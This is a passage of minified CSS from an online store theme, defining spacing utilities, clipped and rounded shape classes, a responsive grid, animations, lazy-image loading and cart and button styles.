in-top:14px}.pt16{padding-top:16px}.mt16{margin-top:16px}.pt20{padding-top:20px}.mt20{margin-top:20px}.pt22{padding-top:22px}.mt22{margin-top:22px}.pt24{padding-top:24px}.mt24{margin-top:24px}.pt26{padding-top:26px}.mt26{margin-top:26px}.pt28{padding-top:28px}.mt28{margin-top:28px}.pt32{padding-top:32px}.mt32{margin-top:32px}.pt36{padding-top:36px}.mt36{margin-top:36px}.pt40{padding-top:40px}.mt40{margin-top:40px}.pt48{padding-top:48px}.mt48{margin-top:48px}.pt55{padding-top:55px}.mt55{margin-top:55px}.pt64{padding-top:64px}.mt64{margin-top:64px}.pb0{padding-bottom:0}.mb0{margin-bottom:0}.pb6{padding-bottom:6px}.mb6{margin-bottom:6px}.pb4{padding-bottom:4px}.mb4{margin-bottom:4px}.pb8{padding-bottom:8px}.mb8{margin-bottom:8px}.pb10{padding-bottom:10px}.mb10{margin-bottom:10px}.pb12{padding-bottom:12px}.mb12{margin-bottom:12px}.pb14{padding-bottom:14px}.mb14{margin-bottom:14px}.pb20{padding-bottom:20px}.mb20{margin-bottom:20px}.pb16{padding-bottom:16px}.mb16{margin-bottom:16px}.pb22{padding-bottom:22px}.mb22{margin-bottom:22px}.pb24{padding-bottom:24px}.mb24{margin-bottom:24px}.pb26{padding-bottom:26px}.mb26{margin-bottom:26px}.pb28{padding-bottom:28px}.mb28{margin-bottom:28px}.pb32{padding-bottom:32px}.mb32{margin-bottom:32px}.pb36{padding-bottom:36px}.mb36{margin-bottom:36px}.pb40{padding-bottom:40px}.mb40{margin-bottom:40px}.pb48{padding-bottom:48px}.mb48{margin-bottom:48px}.pb55{padding-bottom:55px}.mb55{margin-bottom:55px}.pr0{padding-right:0}.mr0{margin-right:0}.pr4{padding-right:4px}.mr4{margin-right:4px}.pr6{padding-right:6px}.mr6{margin-right:6px}.pr8{padding-right:8px}.mr8{margin-right:8px}.pr10{padding-right:10px}.mr10{margin-right:10px}.pr12{padding-right:12px}.mr12{margin-right:12px}.pr14{padding-right:14px}.mr14{margin-right:14px}.pr16{padding-right:16px}.mr16{margin-right:16px}.pr20{padding-right:20px}.mr20{margin-right:20px}.pr22{padding-right:22px}.mr22{margin-right:22px}.pr24{padding-right:24px}.mr24{margin-right:24px}.pr26{padding-right:26px}.mr26{margin-right:26px}.pr28{padding-right:28px}.mr28{margin-right:28px}.pr32{padding-right:32px}.mr32{margin-right:32px}.pr36{padding-right:36px}.mr36{margin-right:36px}.pr40{padding-right:40px}.mr40{margin-right:40px}.pr48{padding-right:48px}.mr48{margin-right:48px}.pr55{padding-right:55px}.mr55{margin-right:55px}.pl0{padding-left:0}.ml0{margin-left:0}.pl4{padding-left:4px}.ml4{margin-left:4px}.pl6{padding-left:6px}.ml6{margin-left:6px}.pl8{padding-left:8px}.ml8{margin-left:8px}.pl10{padding-left:10px}.ml10{margin-left:10px}.pl12{padding-left:12px}.ml12{margin-left:12px}.pl14{padding-left:14px}.ml14{margin-left:14px}.pl16{padding-left:16px}.ml16{margin-left:16px}.pl20{padding-left:20px}.ml20{margin-left:20px}.pl22{padding-left:22px}.ml22{margin-left:22px}.pl24{padding-left:24px}.ml24{margin-left:24px}.pl26{padding-left:26px}.ml26{margin-left:26px}.pl28{padding-left:28px}.ml28{margin-left:28px}.pl32{padding-left:32px}.ml32{margin-left:32px}.pl36{padding-left:36px}.ml36{margin-left:36px}.pl40{padding-left:40px}.ml40{margin-left:40px}.pl48{padding-left:48px}.ml48{margin-left:48px}.pl55{padding-left:55px}.ml55{margin-left:55px}.shape-cut-all{clip-path:polygon(0 16px,16px 0,calc(100% - 16px) 0,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0 calc(100% - 16px));-webkit-clip-path:polygon(0 16px,16px 0,calc(100% - 16px) 0,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0 calc(100% - 16px))}.shape-cut-t-r-b-l{clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px));-webkit-clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px))}.shape-cut-t-l-b-r{clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%)}.shape-cut-b-l{clip-path:polygon(0 0,0 0,100% 0,100% 0,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px));-webkit-clip-path:polygon(0 0,0 0,100% 0,100% 0,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px))}.shape-cut-b-r{clip-path:polygon(0 0,0 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 0,0 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%)}.shape-cut-t-r{clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,0 100%,0 100%)}.shape-cut-t-l{clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% 100%,100% 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% 100%,100% 100%,0 100%,0 100%)}.shape-round-all{border-radius:24px!important;transform:translateZ(0)}.shape-round-all img{border-radius:24px}.shape-round-t-l-b-r{border-radius:0 24px!important;transform:translateZ(0)}.shape-round-t-l-b-r img{border-radius:0 24px}.shape-round-t-r-b-l{border-radius:24px 0!important;transform:translateZ(0)}.shape-round-t-r-b-l img{border-radius:24px 0}.shape-round-b-l{border-radius:0 0 0 24px!important;transform:translateZ(0)}.shape-round-b-l img{border-radius:0 0 0 24px}.shape-round-b-r{border-radius:0 0 24px!important;transform:translateZ(0)}.shape-round-b-r img{border-radius:0 0 24px}.shape-round-t-r{border-radius:0 24px 0 0!important;transform:translateZ(0)}.shape-round-t-r img{border-radius:0 24px 0 0}.shape-round-t-l{border-radius:24px 0 0!important;transform:translateZ(0)}.shape-round-t-l img{border-radius:24px 0 0}.shape-round-circle{border-radius:50%!important;transform:translateZ(0)}.shape-round-circle img{border-radius:50%}.sharp-dark-blur{background:rgba(66,66,66,.08)}.sharp-light-blur{background:rgba(255,255,255,.48)}.chevron{border-style:solid;border-width:1px 1px 0 0;display:inline-block;height:8px;width:8px}.chevron.chevron-top{transform:rotate(-45deg)}.chevron.chevron-right{transform:rotate(45deg)}.chevron.chevron-bottom{transform:rotate(135deg)}.chevron.chevron-left{transform:rotate(-135deg)}.triangle{width:0;height:0;border-style:solid;border-width:5px;border-bottom-width:0;border-color:rgba(0,0,0,.5) transparent transparent transparent}.triangle.triangle-top{transform:rotate(180deg)}.triangle.triangle-right{transform:rotate(-90deg)}.triangle.triangle-bottom{transform:rotate(0)}.triangle.triangle-left{transform:rotate(90deg)}.minus{display:inline-block;border-top-style:solid;border-top-width:1px;width:8px}.plus{position:relative;left:-4px}.plus:before{content:"";position:absolute;display:inline-block;border-top-style:solid;border-top-width:1px;width:8px}.plus:after{content:"";position:absolute;display:inline-block;border-top-style:solid;border-top-width:1px;width:8px;transform:rotate(90deg)}.image-wrap{overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;line-height:0}.loading-spinner{position:relative;padding-bottom:24px;width:100%}.loading-spinner:before{content:"";box-sizing:border-box;position:absolute;top:calc(50% - 10px);left:calc(50% - 10px);width:20px;height:20px;border-radius:50%;border:2px solid #999999;border-top-color:#4c4c4c;animation:loading-spinner 1.2s cubic-bezier(.5,0,.5,1) infinite}.view-more-link{color:var(--color-primary)}.view-more-link:hover{color:rgba(var(--color-primary-rgb),.5)}.upsell-color-product-name{color:var(--color-product-detail-name)!important}.upsell-color-price,.upsell-custom-option__price{color:var(--color-product-detail-price)!important}.upsell-color-link{color:var(--color-primary)!important}.upsell-color-compare-price{color:var(--color-product-detail-sale-price)!important}.svg-class{height:1em}.container{min-width:0px;width:100%;max-width:480px;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width: 1024px){.container{min-width:984px;width:calc(100% - 214px);max-width:1536px;padding-right:16px;padding-left:16px}}.container-page{min-width:0px;width:100%;max-width:480px;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width: 1024px){.container-page{min-width:984px;width:calc(100% - 214px);max-width:1280px;padding-right:16px;padding-left:16px}}.container-fluid{width:100%;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width: 1024px){.container-fluid{width:100%;padding-right:16px;padding-left:16px}}.row{display:flex;flex-wrap:wrap;margin-right:-12px;margin-left:-12px}@media (min-width: 1024px){.row{margin-right:-16px;margin-left:-16px}}.no-gutters{margin-right:auto;margin-left:auto}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.no-padding{padding-left:0;padding-right:0}.col-lg,.col-lg-auto,.col-lg-one-fifth,.col-lg-one-seventh,.col-lg-one-eighth,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col,.col-auto,.col-one-fifth,.col-one-seventh,.col-one-eighth,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:12px;padding-left:12px}@media (min-width: 1024px){.col-lg,.col-lg-auto,.col-lg-one-fifth,.col-lg-one-seventh,.col-lg-one-eighth,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col,.col-auto,.col-one-fifth,.col-one-seventh,.col-one-eighth,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{padding-right:16px;padding-left:16px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-one-fifth{flex:0 0 20%;max-width:20%}.col-one-seventh{flex:0 0 14.285%;max-width:14.285%}.col-one-eighth{flex:0 0 12.5%;max-width:12.5%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 1024px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-one-fifth{flex:0 0 20%;max-width:20%}.col-lg-one-seventh{flex:0 0 14.285%;max-width:14.285%}.col-lg-one-eighth{flex:0 0 12.5%;max-width:12.5%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}.collapse-transition{transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out}.fade-in-down-enter-active,.fade-in-up-enter-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.fade-in-down-leave-active,.fade-in-up-leave-active{transition:all .2s cubic-bezier(.4,0,1,1)}.fade-in-down-enter-from,.fade-in-down-leave-to,.fade-in-up-enter-from,.fade-in-up-leave-to{opacity:0}.fade-in-down-enter-from,.fade-in-down-leave-to{transform:translateY(-100%)}.fade-in-up-enter-from,.fade-in-up-leave-to{transform:translateY(100%)}.fade-enter-active,.fade-leave-active{transition:.325s all cubic-bezier(.56,0,.24,1)}.fade-enter-from,.fade-leave-to{opacity:0}.slide-top-enter-active,.slide-top-leave-active{transition:all .3s cubic-bezier(.55,0,.1,1)}.slide-top-enter-from,.slide-top-leave-active{transform:translateY(100%)}.slide-fade-down-enter-active{transition:all .4s ease}.slide-fade-down-leave-active{transition:all .3s ease}.slide-fade-down-enter-from,.slide-fade-down-leave-to{opacity:0}.slide-fade-down-enter-from{transform:translateY(-30px)}.slide-fade-down-leave-to{transform:translateY(-10px)}.cart-drawer-enter-active,.cart-drawer-leave-active{transition:.325s all cubic-bezier(.56,0,.24,1)}.cart-drawer-enter-active .cart-drawer-container,.cart-drawer-leave-active .cart-drawer-container{transform:translateZ(0)}.cart-drawer-enter-active .cart-drawer-footer,.cart-drawer-leave-active .cart-drawer-footer{opacity:0;transition:opacity .325s ease}.cart-drawer-enter-from,.cart-drawer-leave-to{transition:.325s all cubic-bezier(.56,0,.24,1)}.cart-drawer-enter-from .cart-drawer-overlay,.cart-drawer-leave-to .cart-drawer-overlay{opacity:0}.cart-drawer-enter-from .cart-drawer-container,.cart-drawer-leave-to .cart-drawer-container{transform:translate3d(100%,0,0)}.cart-drawer-enter-from .product-cart,.cart-drawer-leave-to .product-cart{opacity:0;transform:translate3d(0,24px,0) scaleY(1.2)}.animation-show-product-enter-to,.animation-show-product-enter-active{transition:.6s transform cubic-bezier(.3,.05,0,1),.01s opacity}.animation-show-product-leave-active{opacity:0;transition-delay:0s!important}.animation-show-product-enter-from{transform:translateY(64px);opacity:0;transition:.6s transform cubic-bezier(.3,.05,0,1),.01s opacity}.popover-left-enter-active,.popover-left-menu-leave-active{transition:all .325s}.popover-left-enter-active .popover-left__overlay,.popover-left-menu-leave-active .popover-left__overlay{transition:.325s all cubic-bezier(.56,0,.24,1)}.popover-left-enter-active .popover-left__content,.popover-left-menu-leave-active .popover-left__content{transform:translateZ(0);transition:all .325s}.popover-left-enter-from,.popover-left-leave-to{transition:all .325s}.popover-left-enter-from .popover-left__overlay,.popover-left-leave-to .popover-left__overlay{opacity:0;transition:all .325s}.popover-left-enter-from .popover-left__content,.popover-left-leave-to .popover-left__content{transform:translate3d(-100%,0,0);transition:all .325s}.popover-right-enter-active,.popover-right-menu-leave-active{transition:all .325s}.popover-right-enter-active .popover-right__overlay,.popover-right-menu-leave-active .popover-right__overlay{transition:.325s all cubic-bezier(.24,1,.56,0)}.popover-right-enter-active .popover-right__content,.popover-right-menu-leave-active .popover-right__content{transform:translateZ(0);transition:all .325s}.popover-right-enter-from,.popover-right-leave-to{transition:all .325s}.popover-right-enter-from .popover-right__overlay,.popover-right-leave-to .popover-right__overlay{opacity:0;transition:all .325s}.popover-right-enter-from .popover-right__content,.popover-right-leave-to .popover-right__content{transform:translate3d(100%,0,0);transition:all .325s}.popover-bottom-enter-active,.popover-bottom-leave-active,.popover-bottom-enter-active .popover-bottom__overlay,.popover-bottom-leave-active .popover-bottom__overlay,.popover-bottom-enter-from,.popover-bottom-leave-to{transition:.325s all cubic-bezier(.56,0,.24,1)}.popover-bottom-enter-from .popover-bottom__overlay,.popover-bottom-leave-to .popover-bottom__overlay{opacity:0}.popover-bottom-enter-from .popover-bottom__content,.popover-bottom-leave-to .popover-bottom__content{opacity:0;transform:translate3d(0,24px,0)}@keyframes spinAround{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes btnLoading{0%{width:0}to{width:100%}}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation:fadeIn .25s ease}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation:fadeOut .25s ease}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,20px,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes loading-spinner{to{transform:rotate(360deg)}}.slide-in-top{animation:slide-in-top .5s both}@keyframes slide-in-top{0%{transform:translateY(-119px)}to{transform:translateY(0)}}.slide-out-top{animation:slide-out-top .5s both}@keyframes slide-out-top{0%{transform:translateY(0)}to{transform:translateY(-119px)}}@keyframes progressBar{0%{width:0}to{width:100%}}@keyframes progress-bar-stripes{0%{background-position:0 0}to{background-position:20px 0}}@keyframes proceeding{0%{transform:translate3d(-50%,0,0) scaleX(2);right:100%}to{transform:translate3d(100%,0,0) scaleX(1);right:0;opacity:1}}@keyframes lazy_appear{0%{opacity:0;transform:translateZ(0) scale(1.05)}to{opacity:1;transform:translateZ(0) scale(1)}}@keyframes lazy-blur-in{0%{filter:blur(10px)}to{filter:none}}@keyframes next_slideshow{0%{opacity:.5;visibility:hidden;transform:translate3d(-48px,-50%,0)}to{opacity:1;visibility:visible;transform:translate3d(0,-50%,0)}}@keyframes previous_slideshow{0%{opacity:.5;visibility:hidden;transform:translate3d(48px,-50%,0)}to{opacity:1;visibility:visible;transform:translate3d(0,-50%,0)}}.aspect-ratio{display:block;position:relative;padding:0}.aspect-ratio img{position:absolute;max-width:100%;max-height:100%;display:block;top:0;right:0;bottom:0;left:0;margin:auto}.aspect-ratio img.is-rounded{border-radius:290486px}.aspect-ratio.is-square img.has-ratio,.aspect-ratio.is-1by1 img.has-ratio,.aspect-ratio.is-5by4 img.has-ratio,.aspect-ratio.is-4by3 img.has-ratio,.aspect-ratio.is-3by2 img.has-ratio,.aspect-ratio.is-5by3 img.has-ratio,.aspect-ratio.is-16by9 img.has-ratio,.aspect-ratio.is-2by1 img.has-ratio,.aspect-ratio.is-3by1 img.has-ratio,.aspect-ratio.is-4by5 img.has-ratio,.aspect-ratio.is-3by4 img.has-ratio,.aspect-ratio.is-2by3 img.has-ratio,.aspect-ratio.is-3by5 img.has-ratio,.aspect-ratio.is-9by16 img.has-ratio,.aspect-ratio.is-1by2 img.has-ratio,.aspect-ratio.is-1by3 img.has-ratio{position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%}.aspect-ratio.is-square,.aspect-ratio.is-1by1{padding-top:100%}.aspect-ratio.is-5by4{padding-top:80%}.aspect-ratio.is-4by3{padding-top:75%}.aspect-ratio.is-3by2{padding-top:66.6666%}.aspect-ratio.is-5by3{padding-top:60%}.aspect-ratio.is-16by9{padding-top:56.25%}.aspect-ratio.is-2by1{padding-top:50%}.aspect-ratio.is-3by1{padding-top:33.3333%}.aspect-ratio.is-4by5{padding-top:125%}.aspect-ratio.is-3by4{padding-top:133.3333%}.aspect-ratio.is-2by3{padding-top:150%}.aspect-ratio.is-3by5{padding-top:166.6666%}.aspect-ratio.is-9by16{padding-top:177.7777%}.aspect-ratio.is-1by2{padding-top:200%}.aspect-ratio.is-1by3{padding-top:300%}.aspect-ratio.is-fit-cover img{object-fit:cover;object-position:center center}.aspect-ratio.is-16x16{height:16px;width:16px}.aspect-ratio.is-24x24{height:24px;width:24px}.aspect-ratio.is-32x32{height:32px;width:32px}.aspect-ratio.is-48x48{height:48px;width:48px}.aspect-ratio.is-64x64{height:64px;width:64px}.aspect-ratio.is-96x96{height:96px;width:96px}.aspect-ratio.is-128x128{height:128px;width:128px}.image.sb-lazy:not([data-loaded=true]),.image.sb-lazy:not([src]),.sb-lazy:not([src]){display:block;padding-top:100%;position:relative;overflow:hidden}.image.sb-lazy:not([data-loaded=true]):before,.image.sb-lazy:not([src]):before,.sb-lazy:not([src]):before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--sb-lazy-not-src-before-background-color)}.image:not(.progressive).loading,.sb-lazy:not(.progressive)[lazy=loading]{width:100%;background-image:url(https://cdn.thesitebase.net/next/themes/3/160/36563/assets/rolling-C1A5j5n1.svg);background-repeat:no-repeat;background-position:center;transition:.375s opacity ease}.image:not(.progressive),.sb-lazy:not(.progressive)[lazy=loaded]{animation:lazy_appear .375s ease;background-image:none;will-change:opacity,transform}.image.error,.sb-lazy[lazy=error]{animation:lazy_appear .375s ease;background-image:none;will-change:opacity,transform}.sold-out{background-color:rgba(0,0,0,.2);color:#fff;font-size:16px;line-height:20px;padding:4px 8px}.sale-off{background-color:var(--color-warning);color:#fff;font-size:16px;line-height:20px;padding:4px 8px}[data-button=add-to-cart],[data-button=checkout],.btn.btn-buy-now{font-size:20px;padding-top:12px;padding-bottom:12px}[data-button=add-to-cart]:not(.disabled):not([disabled]):not(.btn-loading),[data-button=checkout]:not(.disabled):not([disabled]):not(.btn-loading),.btn.btn-buy-now:not(.disabled):not([disabled]):not(.btn-loading){background-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]):focus,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]):focus,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]).focused,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]).focused,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]):active,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]):active,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]):hover,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]):hover,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]).hovered,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]).hovered,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]).active,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]).active,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]).active{background-color:var(--button-buy-now-background-color);color:var(--button-buy-now-color)}.btn{font-family:var(--type-button-family);font-weight:var(--button-font-weight);font-style:var(--button-font-style);text-transform:var(--button-text-transform);letter-spacing:var(--letter-spacing-05);-moz-appearance:none;-webkit-appearance:none;font-size:14px;line-height:normal;letter-spacing:.5px;padding:11px 22px;position:relative;transition:.3s all;text-decoration:none;outline:none;text-align:center;border-radius:0;box-shadow:none;display:inline-flex;justify-content:center;align-items:center;height:inherit;border:1px solid transparent;overflow:hidden}.btn span{position:relative;z-index:1}.btn:active{transform:translate3d(0,1px,0);transition:.0275s all ease}.btn[disabled],.btn.disabled,fieldset[disabled] .btn{cursor:not-allowed;background-color:rgba(0,0,0,.2);color:rgba(0,0,0,.2)}.btn.btn-primary:not(.disabled):not([disabled]){background-color:var(--color-background-button);color:var(--color-text-button)}.btn.btn-primary:not(.disabled):not([disabled]):active{box-shadow:inset 0 0 0 1px var(--color-background-button)}.btn.btn-primary:not(.disabled):not([disabled]).btn-loading:after{background-color:var(--button-state-btn-loading-background-color)}.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]).active{background-color:var(--button-state-btn-primary-background-color);text-decoration:none;outline:none}.btn.btn-transparent{font-size:12px;opacity:.7;padding:0;text-transform:none}.btn.btn-transparent:hover{text-decoration:underline}.btn.btn-outline{background-color:transparent;border:var(--button-state-border);color:var(--color-background-button)}.btn.btn-outline:before{content:var(--btn-outline-before-content);position:absolute;width:100%;height:100%;top:0;left:0;transition:all .25s ease}.btn.btn-outline.shape-cut-t-l:before{clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-t-r:before{clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-b-r:before{clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-b-l:before{clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% 